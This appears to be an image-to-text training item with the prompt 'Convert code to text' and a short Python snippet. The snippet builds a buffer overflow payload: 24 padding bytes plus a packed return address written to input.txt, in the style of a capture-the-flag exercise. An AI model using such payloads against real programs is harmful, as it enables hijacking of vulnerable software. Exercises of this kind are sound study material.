Convert code to text. <code><loc_0><loc_0><loc_500><loc_500><_Python_>
 buffer = ''
 buffer += 'a'*24
 buffer += pack("<Q", 0x00000040060d)
 f = open("input.txt", "w")
 f.write(buffer)
</code> 